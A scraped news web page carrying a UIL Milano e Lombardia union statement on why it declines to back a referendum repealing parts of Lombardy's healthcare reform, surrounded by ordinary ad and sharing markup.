https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=768%2C768&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=696%2C696&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=1068%2C1068&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=420%2C420&ssl=1 420w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=600%2C600&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=100%2C100&ssl=1 100w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MERONE - ECONOMIA - CONVEGNO 2018 SINDACATO UIL AL RISTORANTE IL CORAZZIERE"/></a><figcaption class="wp-caption-text">MERONE - ECONOMIA - CONVEGNO 2018 SINDACATO UIL AL RISTORANTE IL CORAZZIERE - SALVATORE MONTEDURO</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>UIL Milano e Lombardia ha deciso di non aderire al referendum popolare proposto per abrogare tre punti chiave della riforma sanitaria in Regione Lombardia. La decisione è stata presa dopo un&#8217;attenta valutazione delle implicazioni che tale abrogazione potrebbe avere sul sistema sanitario regionale.</p>
<p>Prima di tutto, la UIL Milano e Lombardia sottolinea che il percorso di coinvolgimento da parte dei soggetti promotori del referendum è stato avviato in una fase avanzata. Nessuno può immaginare che si possa decidere prima e poi chiedere a noi di aderire. Questo non rispetta il nostro ruolo e la nostra autonomia decisionale.</p>
<p>Inoltre, abbiamo valutato che lo strumento referendario abrogativo non è l&#8217;intervento più idoneo per rispondere ai limiti del sistema sanitario regionale. L&#8217;abrogazione di parti specifiche della legge di riforma sanitaria rischia di creare un vuoto legislativo che potrebbe avere conseguenze impreviste sull&#8217;intero sistema.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Siamo preoccupati anche per le possibili ripercussioni occupazionali per un settore della sanità privata che in Lombardia impiega oltre <strong>45.000 lavoratori</strong>. Una transizione non pianificata potrebbe mettere a rischio i loro posti di lavoro.</p>
<p>Inoltre, l&#8217;eliminazione dell&#8217;equiparazione degli erogatori sanitari privati a quelli pubblici, senza un piano di rafforzamento degli erogatori pubblici, potrebbe mettere a rischio il sistema sanitario regionale. Attualmente, il settore privato eroga il 40% delle prestazioni sanitarie in regione. Un cambiamento così radicale potrebbe destabilizzare il sistema e non rispondere adeguatamente ai bisogni sanitari dei cittadini Lombardi.</p>
<p>Nonostante la decisione di non aderire al referendum, la UIL Milano e Lombardia <strong>rimane impegnata a lavorare per migliorare il sistema sanitario lombardo.</strong> Ci attiveremo per chiedere a tutti gli Onorevoli eletti in Lombardia, a tutti i Consiglieri Regionali della Lombardia e i Sindaci del Territorio di sostenere il rilancio del servizio sanitario Lombardo attraverso un riequilibrio tra il settore pubblico e privato e maggiori risorse economiche al settore pubblico. Questo dovrebbe includere l&#8217;investimento in professionalità, il rinnovo del CCNL del settore sanità, l&#8217;incremento delle borse di studio per gli studenti universitari delle professioni sanitarie e il rafforzamento dell&#8217;organico del sistema sanitario pubblico.</p>
<p>&nbsp;</p>
<p><strong>Enrico Vizza</strong>                                             Segretario Generale UIL Milano e Lombardia</p>
<p><strong>Salvatore Monteduro</strong>                          Segretario Confederale UIL Milano e Lombardia</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-117438"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-117438"
				>
				<span id="sharing-facebook-117438" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-117438"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-117438"
				>
				<span id="sharing-whatsapp-117438" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-117438"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-117438"
				>
				<span id="sharing-linkedin-117438" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-117438"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-117438"
				>
				<span id="sharing-twitter-117438" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-117438"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Uil%20Milano%20Lombardia%3A%20non%20aderiamo%20a%20referendum%20su%20sanit%C3%A0&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fuil-milano-lombardia-non-aderiamo-a-referendum-su-sanita%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-117438"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="4c85971cf4" data-email-share-track-url="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=email">
				<span id="sharing-email-117438" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-117438"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-117438"
				>
				<span id="sharing-print-117438" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-117438"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-117438"
				>
				<span id="sharing-reddit-117438" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-117438"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-117438"
				>
				<span id="sharing-pocket-117438" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-117438"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-117438"
				>
				<span id="sharing-telegram-117438" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="23c61cffbe" /><input type="hidden" name="_wp_http_referer" value="/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/" /><input type="hidden" name="post_id" value="117438"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/referendum/">referendum</a></li><li><a href="https://www.gazzettadimilano.it/tag/regione-lombardia/">regione lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/salute/">salute</a></li><li><a href="https://www.gazzettadimilano.it/tag/sanita/">sanità</a></li><li><a href="https://www.gazzettadimilano.it/tag/uil-milano-lombardia/">uil milano lombardia</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-07-29T11:37:21+02:00"><meta itemprop="dateModified" content="2023-07-29T11:37:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Uil Milano Lombardia: non aderiamo a referendum su sanità"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":117438,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "12351";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1030";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/famiglie-sospese-presidio-lunedi-26/"  rel="bookmark" class="td-image-wrap " title="Famiglie Sospese, presidio lunedì 26" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie Sospese, presidio lunedì 26" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/TCt62EHPoplm.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/famiglie-sospese-presidio-lunedi-26/"  rel="bookmark" title="Famiglie Sospese, presidio lunedì 26">Famiglie Sospese, presidio lunedì 26</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/incidente-mortale-in-corso-sempione-morto-automobilista/"  rel="bookmark" class="td-image-wrap " title="Incidente mortale in corso Sempione, morto automobilista" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incidente mortale in corso Sempione, morto automobilista" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/incidente_milano_ambulanza_fg.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/incidente-mortale-in-corso-sempione-morto-automobilista/"  rel="bookmark" title="Incidente mortale in corso Sempione, morto automobilista">Incidente mortale in corso Sempione, morto automobilista</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/crans-montana-richiamato-ambasciatore/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, richiamato ambasciatore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, richiamato ambasciatore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacquesmoretti.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/crans-montana-richiamato-ambasciatore/"  rel="bookmark" title="Crans-Montana, richiamato ambasciatore">Crans-Montana, richiamato ambasciatore</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/milano-e-memoria-le-pietre-dinciampo-2026/"  rel="bookmark" class="td-image-wrap " title="Milano è Memoria, le Pietre d&#8217;Inciampo 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano è Memoria, le Pietre d&#8217;Inciampo 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Pietre-DInciampo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/milano-e-memoria-le-pietre-dinciampo-2026/"  rel="bookmark" title="Milano è Memoria, le Pietre d&#8217;Inciampo 2026">Milano è Memoria, le Pietre d&#8217;Inciampo 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/chiusura-il-cinemino-precisa-nessun-effetto-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Chiusura, Il Cinemino precisa: nessun effetto Crans-Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiusura, Il Cinemino precisa: nessun effetto Crans-Montana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Il-Cinemino-2.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/chiusura-il-cinemino-precisa-nessun-effetto-crans-montana/"  rel="bookmark" title="Chiusura, Il Cinemino precisa: nessun effetto Crans-Montana">Chiusura, Il Cinemino precisa: nessun effetto Crans-Montana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-chiude-il-cinemino/"  rel="bookmark" class="td-image-wrap " title="Polizia Locale chiude Il Cinemino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polizia Locale chiude Il Cinemino" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/619731636_1319030020264367_4679767269926569810_n.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-chiude-il-cinemino/"  rel="bookmark" title="Polizia Locale chiude Il Cinemino">Polizia Locale chiude Il Cinemino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/crans-montana-bertolaso-feriti-migliorano/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, Bertolaso: feriti migliorano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, Bertolaso: feriti migliorano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1cm.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
